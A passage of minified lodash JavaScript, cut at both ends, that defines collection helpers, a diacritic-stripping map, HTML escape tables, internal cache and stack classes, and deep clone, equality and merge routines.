n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function ht(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function mt(e,t,n,r){var i=-1,o=null==e?0:e.length;for(r&&o&&(n=e[++i]);++i<o;)n=t(n,e[i],i,e);return n}function vt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function gt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var bt=Et("length");function yt(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function _t(e,t,n,r){for(var i=e.length,o=n+(r?1:-1);r?o--:++o<i;)if(t(e[o],o,e))return o;return-1}function wt(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):_t(e,Ct,n)}function xt(e,t,n,r){for(var i=n-1,o=e.length;++i<o;)if(r(e[i],t))return i;return-1}function Ct(e){return e!=e}function kt(e,t){var n=null==e?0:e.length;return n?St(e,t)/n:NaN}function Et(e){return function(t){return null==t?void 0:t[e]}}function Tt(e){return function(t){return null==e?void 0:e[t]}}function At(e,t,n,r,i){return i(e,(function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)})),n}function St(e,t){for(var n,r=-1,i=e.length;++r<i;){var o=t(e[r]);void 0!==o&&(n=void 0===n?o:n+o)}return n}function Ot(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function jt(e){return function(t){return e(t)}}function Nt(e,t){return pt(t,(function(t){return e[t]}))}function Lt(e,t){return e.has(t)}function $t(e,t){for(var n=-1,r=e.length;++n<r&&wt(t,e[n],0)>-1;);return n}function Dt(e,t){for(var n=e.length;n--&&wt(t,e[n],0)>-1;);return n}function Pt(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var It=Tt({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Rt=Tt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Mt(e){return"\\"+He[e]}function Bt(e){return Ie.test(e)}function Ft(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function qt(e,t){return function(n){return e(t(n))}}function Ht(e,t){for(var n=-1,r=e.length,i=0,o=[];++n<r;){var s=e[n];s!==t&&s!==a||(e[n]=a,o[i++]=n)}return o}function zt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function Ut(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function Wt(e){return Bt(e)?function(e){var t=De.lastIndex=0;for(;De.test(e);)++t;return t}(e):bt(e)}function Vt(e){return Bt(e)?function(e){return e.match(De)||[]}(e):function(e){return e.split("")}(e)}var Yt=Tt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Xt=function e(t){var n,r=(t=null==t?Ye:Xt.defaults(Ye.Object(),t,Xt.pick(Ye,Me))).Array,i=t.Date,de=t.Error,pe=t.Function,he=t.Math,me=t.Object,ve=t.RegExp,ge=t.String,be=t.TypeError,ye=r.prototype,_e=pe.prototype,we=me.prototype,xe=t["__core-js_shared__"],Ce=_e.toString,ke=we.hasOwnProperty,Ee=0,Te=(n=/[^.]+$/.exec(xe&&xe.keys&&xe.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Ae=we.toString,Se=Ce.call(me),Oe=Ye._,je=ve("^"+Ce.call(ke).replace(V,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ne=Qe?t.Buffer:void 0,De=t.Symbol,Ie=t.Uint8Array,He=Ne?Ne.allocUnsafe:void 0,We=qt(me.getPrototypeOf,me),Ve=me.create,Xe=we.propertyIsEnumerable,Ke=ye.splice,Ze=De?De.isConcatSpreadable:void 0,Ge=De?De.iterator:void 0,bt=De?De.toStringTag:void 0,Tt=function(){try{var e=Ji(me,"defineProperty");return e({},"",{}),e}catch(e){}}(),Kt=t.clearTimeout!==Ye.clearTimeout&&t.clearTimeout,Qt=i&&i.now!==Ye.Date.now&&i.now,Zt=t.setTimeout!==Ye.setTimeout&&t.setTimeout,Gt=he.ceil,Jt=he.floor,en=me.getOwnPropertySymbols,tn=Ne?Ne.isBuffer:void 0,nn=t.isFinite,rn=ye.join,on=qt(me.keys,me),an=he.max,sn=he.min,ln=i.now,cn=t.parseInt,un=he.random,fn=ye.reverse,dn=Ji(t,"DataView"),pn=Ji(t,"Map"),hn=Ji(t,"Promise"),mn=Ji(t,"Set"),vn=Ji(t,"WeakMap"),gn=Ji(me,"create"),bn=vn&&new vn,yn={},_n=Ao(dn),wn=Ao(pn),xn=Ao(hn),Cn=Ao(mn),kn=Ao(vn),En=De?De.prototype:void 0,Tn=En?En.valueOf:void 0,An=En?En.toString:void 0;function Sn(e){if(Ua(e)&&!$a(e)&&!(e instanceof Ln)){if(e instanceof Nn)return e;if(ke.call(e,"__wrapped__"))return So(e)}return new Nn(e)}var On=function(){function e(){}return function(t){if(!za(t))return{};if(Ve)return Ve(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function jn(){}function Nn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function Ln(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function $n(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Dn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function In(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Pn;++t<n;)this.add(e[t])}function Rn(e){var t=this.__data__=new Dn(e);this.size=t.size}function Mn(e,t){var n=$a(e),r=!n&&La(e),i=!n&&!r&&Ra(e),o=!n&&!r&&!i&&Ga(e),a=n||r||i||o,s=a?Ot(e.length,ge):[],l=s.length;for(var c in e)!t&&!ke.call(e,c)||a&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||ao(c,l))||s.push(c);return s}function Bn(e){var t=e.length;return t?e[Ir(0,t-1)]:void 0}function Fn(e,t){return ko(gi(e),Kn(t,0,e.length))}function qn(e){return ko(gi(e))}function Hn(e,t,n){(void 0!==n&&!Oa(e[t],n)||void 0===n&&!(t in e))&&Yn(e,t,n)}function zn(e,t,n){var r=e[t];ke.call(e,t)&&Oa(r,n)&&(void 0!==n||t in e)||Yn(e,t,n)}function Un(e,t){for(var n=e.length;n--;)if(Oa(e[n][0],t))return n;return-1}function Wn(e,t,n,r){return er(e,(function(e,i,o){t(r,e,n(e),o)})),r}function Vn(e,t){return e&&bi(t,_s(t),e)}function Yn(e,t,n){"__proto__"==t&&Tt?Tt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Xn(e,t){for(var n=-1,i=t.length,o=r(i),a=null==e;++n<i;)o[n]=a?void 0:ms(e,t[n]);return o}function Kn(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Qn(e,t,n,r,i,o){var a,s=1&t,c=2&t,d=4&t;if(n&&(a=i?n(e,r,i,o):n(e)),void 0!==a)return a;if(!za(e))return e;var x=$a(e);if(x){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&ke.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!s)return gi(e,a)}else{var $=no(e),D=$==p||$==h;if(Ra(e))return fi(e,s);if($==g||$==l||D&&!i){if(a=c||D?{}:io(e),!s)return c?function(e,t){return bi(e,to(e),t)}(e,function(e,t){return e&&bi(t,ws(t),e)}(a,e)):function(e,t){return bi(e,eo(e),t)}(e,Vn(a,e))}else{if(!qe[$])return i?e:{};a=function(e,t,n){var r=e.constructor;switch(t){case C:return di(e);case u:case f:return new r(+e);case k:return function(e,t){var n=t?di(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case E:case T:case A:case S:case O:case j:case"[object Uint8ClampedArray]":case N:case L:return pi(e,n);case m:return new r;case v:case _:return new r(e);case b:return function(e){var t=new e.constructor(e.source,re.exec(e));return t.lastIndex=e.lastIndex,t}(e);case y:return new r;case w:return i=e,Tn?me(Tn.call(i)):{}}var i}(e,$,s)}}o||(o=new Rn);var P=o.get(e);if(P)return P;o.set(e,a),Ka(e)?e.forEach((function(r){a.add(Qn(r,t,n,r,e,o))})):Wa(e)&&e.forEach((function(r,i){a.set(i,Qn(r,t,n,i,e,o))}));var I=x?void 0:(d?c?Vi:Wi:c?ws:_s)(e);return st(I||e,(function(r,i){I&&(r=e[i=r]),zn(a,i,Qn(r,t,n,i,e,o))})),a}function Zn(e,t,n){var r=n.length;if(null==e)return!r;for(e=me(e);r--;){var i=n[r],o=t[i],a=e[i];if(void 0===a&&!(i in e)||!o(a))return!1}return!0}function Gn(e,t,n){if("function"!=typeof e)throw new be(o);return _o((function(){e.apply(void 0,n)}),t)}function Jn(e,t,n,r){var i=-1,o=ft,a=!0,s=e.length,l=[],c=t.length;if(!s)return l;n&&(t=pt(t,jt(n))),r?(o=dt,a=!1):t.length>=200&&(o=Lt,a=!1,t=new In(t));e:for(;++i<s;){var u=e[i],f=null==n?u:n(u);if(u=r||0!==u?u:0,a&&f==f){for(var d=c;d--;)if(t[d]===f)continue e;l.push(u)}else o(t,f,r)||l.push(u)}return l}Sn.templateSettings={escape:F,evaluate:q,interpolate:H,variable:"",imports:{_:Sn}},Sn.prototype=jn.prototype,Sn.prototype.constructor=Sn,Nn.prototype=On(jn.prototype),Nn.prototype.constructor=Nn,Ln.prototype=On(jn.prototype),Ln.prototype.constructor=Ln,$n.prototype.clear=function(){this.__data__=gn?gn(null):{},this.size=0},$n.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$n.prototype.get=function(e){var t=this.__data__;if(gn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return ke.call(t,e)?t[e]:void 0},$n.prototype.has=function(e){var t=this.__data__;return gn?void 0!==t[e]:ke.call(t,e)},$n.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=gn&&void 0===t?"__lodash_hash_undefined__":t,this},Dn.prototype.clear=function(){this.__data__=[],this.size=0},Dn.prototype.delete=function(e){var t=this.__data__,n=Un(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ke.call(t,n,1),--this.size,!0)},Dn.prototype.get=function(e){var t=this.__data__,n=Un(t,e);return n<0?void 0:t[n][1]},Dn.prototype.has=function(e){return Un(this.__data__,e)>-1},Dn.prototype.set=function(e,t){var n=this.__data__,r=Un(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Pn.prototype.clear=function(){this.size=0,this.__data__={hash:new $n,map:new(pn||Dn),string:new $n}},Pn.prototype.delete=function(e){var t=Zi(this,e).delete(e);return this.size-=t?1:0,t},Pn.prototype.get=function(e){return Zi(this,e).get(e)},Pn.prototype.has=function(e){return Zi(this,e).has(e)},Pn.prototype.set=function(e,t){var n=Zi(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},In.prototype.add=In.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},In.prototype.has=function(e){return this.__data__.has(e)},Rn.prototype.clear=function(){this.__data__=new Dn,this.size=0},Rn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Rn.prototype.get=function(e){return this.__data__.get(e)},Rn.prototype.has=function(e){return this.__data__.has(e)},Rn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Dn){var r=n.__data__;if(!pn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Pn(r)}return n.set(e,t),this.size=n.size,this};var er=wi(lr),tr=wi(cr,!0);function nr(e,t){var n=!0;return er(e,(function(e,r,i){return n=!!t(e,r,i)})),n}function rr(e,t,n){for(var r=-1,i=e.length;++r<i;){var o=e[r],a=t(o);if(null!=a&&(void 0===s?a==a&&!Za(a):n(a,s)))var s=a,l=o}return l}function ir(e,t){var n=[];return er(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function or(e,t,n,r,i){var o=-1,a=e.length;for(n||(n=oo),i||(i=[]);++o<a;){var s=e[o];t>0&&n(s)?t>1?or(s,t-1,n,r,i):ht(i,s):r||(i[i.length]=s)}return i}var ar=xi(),sr=xi(!0);function lr(e,t){return e&&ar(e,t,_s)}function cr(e,t){return e&&sr(e,t,_s)}function ur(e,t){return ut(t,(function(t){return Fa(e[t])}))}function fr(e,t){for(var n=0,r=(t=si(t,e)).length;null!=e&&n<r;)e=e[To(t[n++])];return n&&n==r?e:void 0}function dr(e,t,n){var r=t(e);return $a(e)?r:ht(r,n(e))}function pr(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":bt&&bt in me(e)?function(e){var t=ke.call(e,bt),n=e[bt];try{e[bt]=void 0;var r=!0}catch(e){}var i=Ae.call(e);r&&(t?e[bt]=n:delete e[bt]);return i}(e):function(e){return Ae.call(e)}(e)}function hr(e,t){return e>t}function mr(e,t){return null!=e&&ke.call(e,t)}function vr(e,t){return null!=e&&t in me(e)}function gr(e,t,n){for(var i=n?dt:ft,o=e[0].length,a=e.length,s=a,l=r(a),c=1/0,u=[];s--;){var f=e[s];s&&t&&(f=pt(f,jt(t))),c=sn(f.length,c),l[s]=!n&&(t||o>=120&&f.length>=120)?new In(s&&f):void 0}f=e[0];var d=-1,p=l[0];e:for(;++d<o&&u.length<c;){var h=f[d],m=t?t(h):h;if(h=n||0!==h?h:0,!(p?Lt(p,m):i(u,m,n))){for(s=a;--s;){var v=l[s];if(!(v?Lt(v,m):i(e[s],m,n)))continue e}p&&p.push(m),u.push(h)}}return u}function br(e,t,n){var r=null==(e=vo(e,t=si(t,e)))?e:e[To(Bo(t))];return null==r?void 0:ot(r,e,n)}function yr(e){return Ua(e)&&pr(e)==l}function _r(e,t,n,r,i){return e===t||(null==e||null==t||!Ua(e)&&!Ua(t)?e!=e&&t!=t:function(e,t,n,r,i,o){var a=$a(e),s=$a(t),p=a?c:no(e),h=s?c:no(t),x=(p=p==l?g:p)==g,E=(h=h==l?g:h)==g,T=p==h;if(T&&Ra(e)){if(!Ra(t))return!1;a=!0,x=!1}if(T&&!x)return o||(o=new Rn),a||Ga(e)?zi(e,t,n,r,i,o):function(e,t,n,r,i,o,a){switch(n){case k:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C:return!(e.byteLength!=t.byteLength||!o(new Ie(e),new Ie(t)));case u:case f:case v:return Oa(+e,+t);case d:return e.name==t.name&&e.message==t.message;case b:case _:return e==t+"";case m:var s=Ft;case y:var l=1&r;if(s||(s=zt),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;r|=2,a.set(e,t);var p=zi(s(e),s(t),r,i,o,a);return a.delete(e),p;case w:if(Tn)return Tn.call(e)==Tn.call(t)}return!1}(e,t,p,n,r,i,o);if(!(1&n)){var A=x&&ke.call(e,"__wrapped__"),S=E&&ke.call(t,"__wrapped__");if(A||S){var O=A?e.value():e,j=S?t.value():t;return o||(o=new Rn),i(O,j,n,r,o)}}if(!T)return!1;return o||(o=new Rn),function(e,t,n,r,i,o){var a=1&n,s=Wi(e),l=s.length,c=Wi(t).length;if(l!=c&&!a)return!1;var u=l;for(;u--;){var f=s[u];if(!(a?f in t:ke.call(t,f)))return!1}var d=o.get(e),p=o.get(t);if(d&&p)return d==t&&p==e;var h=!0;o.set(e,t),o.set(t,e);var m=a;for(;++u<l;){f=s[u];var v=e[f],g=t[f];if(r)var b=a?r(g,v,f,t,e,o):r(v,g,f,e,t,o);if(!(void 0===b?v===g||i(v,g,n,r,o):b)){h=!1;break}m||(m="constructor"==f)}if(h&&!m){var y=e.constructor,_=t.constructor;y==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof _&&_ instanceof _||(h=!1)}return o.delete(e),o.delete(t),h}(e,t,n,r,i,o)}(e,t,n,r,_r,i))}function wr(e,t,n,r){var i=n.length,o=i,a=!r;if(null==e)return!o;for(e=me(e);i--;){var s=n[i];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<o;){var l=(s=n[i])[0],c=e[l],u=s[1];if(a&&s[2]){if(void 0===c&&!(l in e))return!1}else{var f=new Rn;if(r)var d=r(c,u,l,e,t,f);if(!(void 0===d?_r(u,c,3,r,f):d))return!1}}return!0}function xr(e){return!(!za(e)||(t=e,Te&&Te in t))&&(Fa(e)?je:ae).test(Ao(e));var t}function Cr(e){return"function"==typeof e?e:null==e?Vs:"object"==typeof e?$a(e)?Or(e[0],e[1]):Sr(e):tl(e)}function kr(e){if(!fo(e))return on(e);var t=[];for(var n in me(e))ke.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Er(e){if(!za(e))return function(e){var t=[];if(null!=e)for(var n in me(e))t.push(n);return t}(e);var t=fo(e),n=[];for(var r in e)("constructor"!=r||!t&&ke.call(e,r))&&n.push(r);return n}function Tr(e,t){return e<t}function Ar(e,t){var n=-1,i=Pa(e)?r(e.length):[];return er(e,(function(e,r,o){i[++n]=t(e,r,o)})),i}function Sr(e){var t=Gi(e);return 1==t.length&&t[0][2]?ho(t[0][0],t[0][1]):function(n){return n===e||wr(n,e,t)}}function Or(e,t){return lo(e)&&po(t)?ho(To(e),t):function(n){var r=ms(n,e);return void 0===r&&r===t?vs(n,e):_r(t,r,3)}}function jr(e,t,n,r,i){e!==t&&ar(t,(function(o,a){if(i||(i=new Rn),za(o))!function(e,t,n,r,i,o,a){var s=bo(e,n),l=bo(t,n),c=a.get(l);if(c)return void Hn(e,n,c);var u=o?o(s,l,n+"",e,t,a):void 0,f=void 0===u;if(f){var d=$a(l),p=!d&&Ra(l),h=!d&&!p&&Ga(l);u=l,d||p||h?$a(s)?u=s:Ia(s)?u=gi(s):p?(f=!1,u=fi(l,!0)):h?(f=!1,u=pi(l,!0)):u=[]:Ya(l)||La(l)?(u=s,La(s)?u=as(s):za(s)&&!Fa(s)||(u=io(l))):f=!1}f&&(a.set(l,u),i(u,l,r,o,a),a.delete(l));Hn(e,n,u)}(e,t,a,n,jr,r,i);else{var s=r?r(bo(e,a),o,a+"",e,t,i):void 0;void 0===s&&(s=o),Hn(e,a,s)}}),ws)}function Nr(e,t){var n=e.length;if(n)return ao(t+=t<0?n:0,n)?e[t]:void 0}function Lr(e,t,n){t=t.length?pt(t,(function(e){return $a(e)?function(t){return fr(t,1===e.length?e[0]:e)}:e})):[Vs];var r=-1;return t=pt(t,jt(Qi())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Ar(e,(function(e,n,i){return{criteria:pt(t,(function(t){return t(e)})),index:++r,value:e}})),(function(e,t){return function(e,t,n){var r=-1,i=e.criteria,o=t.criteria,a=i.length,s=n.length;for(;++r<a;){var l=hi(i[r],o[r]);if(l){if(r>=s)return l;var c=n[r];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)}))}function $r(e,t,n){for(var r=-1,i=t.length,o={};++r<i;){var a=t[r],s=fr(e,a);n(s,a)&&qr(o,si(a,e),s)}return o}function Dr(e,t,n,r){var i=r?xt:wt,o=-1,a=t.length,s=e;for(e===t&&(t=gi(t)),n&&(s=pt(e,jt(n)));++o<a;)for(var l=0,c=t[o],u=n?n(c):c;(l=i(s,u,l,r))>-1;)s!==e&&Ke.call(s,l,1),Ke.call(e,l,1);return e}function Pr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==o){var o=i;ao(i)?Ke.call(e,i,1):Jr(e,i)}}return e}function Ir(e,t){return e+Jt(un()*(t-e+1))}function Rr(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=Jt(t/2))&&(e+=e)}while(t);return n}function Mr(e,t){return wo(mo(e,t,Vs),e+"")}function Br(e){return Bn(Os(e))}function Fr(e,t){var n=Os(e);return ko(n,Kn(t,0,n.length))}function qr(e,t,n,r){if(!za(e))return e;for(var i=-1,o=(t=si(t,e)).length,a=o-1,s=e;null!=s&&++i<o;){var l=To(t[i]),c=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(i!=a){var u=s[l];void 0===(c=r?r(u,l,s):void 0)&&(c=za(u)?u:ao(t[i+1])?[]:{})}zn(s,l,c),s=s[l]}return e}var Hr=bn?function(e,t){return bn.set(e,t),e}:Vs,zr=Tt?function(e,t){return Tt(e,"toString",{configurable:!0,enumerable:!1,value:zs(t),writable:!0})}:Vs;function Ur(e){return ko(Os(e))}function Wr(e,t,n){var i=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var a=r(o);++i<o;)a[i]=e[i+t];return a}function Vr(e,t){var n;return er(e,(function(e,r,i){return!(n=t(e,r,i))})),!!n}function Yr(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var o=r+i>>>1,a=e[o];null!==a&&!Za(a)&&(n?a<=t:a<t)?r=o+1:i=o}return i}return Xr(e,t,Vs,n)}function Xr(e,t,n,r){var i=0,o=null==e?0:e.length;if(0===o)return 0;for(var a=(t=n(t))!=t,s=null===t,l=Za(t),c=void 0===t;i<o;){var u=Jt((i+o)/2),f=n(e[u]),d=void 0!==f,p=null===f,h=f==f,m=Za(f);if(a)var v=r||h;else v=c?h&&(r||d):s?h&&d&&(r||!p):l?h&&d&&!p&&(r||!m):!p&&!m&&(r?f<=t:f<t);v?i=u+1:o=u}return sn(o,4294967294)}function Kr(e,t){for(var n=-1,r=e.length,i=0,o=[];++n<r;){var a=e[n],s=t?t(a):a;if(!n||!Oa(s,l)){var l=s;o[i++]=0===a?0:a}}return o}function Qr(e){return"number"==typeof e?e:Za(e)?NaN:+e}function Zr(e){if("string"==typeof e)return e;if($a(e))return pt(e,Zr)+"";if(Za(e))return An?An.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Gr(e,t,n){var r=-1,i=ft,o=e.length,a=!0,s=[],l=s;if(n)a=!1,i=dt;else if(o>=200){var c=t?null:Ri(e);if(c)return zt(c);a=!1,i=Lt,l=new In}else l=t?[]:s;e:for(;++r<o;){var u=e[r],f=t?t(u):u;if(u=n||0!==u?u:0,a&&f==f){for(var d=l.length;d--;)if(l[d]===f)continue e;t&&l.push(f),s.push(u)}else i(l,f,n)||(l!==s&&l.push(f),s.push(u))}return s}function Jr(e,t){return null==(e=vo(e,t=si(t,e)))||delete e[To(Bo(t))]}function ei(e,t,n,r){return qr(e,t,n(fr(e,t)),r)}function ti(e,t,n,r){for(var i=e.length,o=r?i:-1;(r?o--:++o<i)&&t(e[o],o,e););return n?Wr(e,r?0:o,r?o+1:i):Wr(e,r?o+1:0,r?i:o)}function ni(e,t){var n=e;return n instanceof Ln&&(n=n.value()),mt(t,(function(e,t){return t.func.apply(t.thisArg,ht([e],t.args))}),n)}function ri(e,t,n){var i=e.length;if(i<2)return i?Gr(e[0]):[];for(var o=-1,a=r(i);++o<i;)for(var s=e[o],l=-1;++l<i;)l!=o&&(a[o]=Jn(a[o]||s,e[l],t,n));return Gr(or(a,1),t,n)}function ii(e,t,n){for(var r=-1,i=e.length,o=t.length,a={};++r<i;){var s=r<o?t[r]:void 0;n(a,e[r],s)}return a}function oi(e){return Ia(e)?e:[]}function ai(e){return"function"==typeof e?e:Vs}function si(e,t){return $a(e)?e:lo(e,t)?[e]:Eo(ss(e))}var li=Mr;function ci(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:Wr(e,t,n)}var ui=Kt||function(e){return Ye.clearTimeout(e)};function fi(e,t){if(t)return e.slice();var n=e.length,r=He?He(n):new e.constructor(n);return e.copy(r),r}function di(e){var t=new e.constructor(e.byteLength);return new Ie(t).set(new Ie(e)),t}function pi(e,t){var n=t?di(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function hi(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=e==e,o=Za(e),a=void 0!==t,s=null===t,l=t==t,c=Za(t);if(!s&&!c&&!o&&e>t||o&&a&&l&&!s&&!c||r&&a&&l||!n&&l||!i)return 1;if(!r&&!o&&!c&&e<t||c&&n&&i&&!r&&!o||s&&n&&i||!a&&i||!l)return-1}return 0}function mi(e,t,n,i){for(var o=-1,a=e.length,s=n.length,l=-1,c=t.length,u=an(a-s,0),f=r(c+u),d=!i;++l<c;)f[l]=t[l];for(;++o<s;)(d||o<a)&&(f[n[o]]=e[o]);for(;u--;)f[l++]=e[o++];return f}function vi(e,t,n,i){for(var o=-1,a=e.length,s=-1,l=n.length,c=-1,u=t.length,f=an(a-l,0),d=r(f+u),p=!i;++o<f;)d[o]=e[o];for(var h=o;++c<u;)d[h+c]=t[c];for(;++s<l;)(p||o<a)&&(d[h+n[s]]=e[o++]);return d}function gi(e,t){var n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function bi(e,t,n,r){var i=!n;n||(n={});for(var o=-1,a=t.length;++o<a;){var s=t[o],l=r?r(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),i?Yn(n,s,l):zn(n,s,l)}return n}function yi(e,t){return function(n,r){var i=$a(n)?at:Wn,o=t?t():{};return i(n,e,Qi(r,2),o)}}function _i(e){return Mr((function(t,n){var r=-1,i=n.length,o=i>1?n[i-1]:void 0,a=i>2?n[2]:void 0;for(o=e.length>3&&"function"==typeof o?(i--,o):void 0,a&&so(n[0],n[1],a)&&(o=i<3?void 0:o,i=1),t=me(t);++r<i;){var s=n[r];s&&e(t,s,r,o)}return t}))}function wi(e,t){return function(n,r){if(null==n)return n;if(!Pa(n))return e(n,r);for(var i=n.length,o=t?i:-1,a=me(n);(t?o--:++o<i)&&!1!==r(a[o],o,a););return n}}function xi(e){return function(t,n,r){for(var i=-1,o=me(t),a=r(t),s=a.length;s--;){var l=a[e?s:++i];if(!1===n(o[l],l,o))break}return t}}function Ci(e){return function(t){var n=Bt(t=ss(t))?Vt(t):void 0,r=n?n[0]:t.charAt(0),i=n?ci(n,1).join(""):t.slice(1);return r[e]()+i}}function ki(e){return function(t){return mt(Fs(Ls(t).replace(Le,"")),e,"")}}function Ei(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new 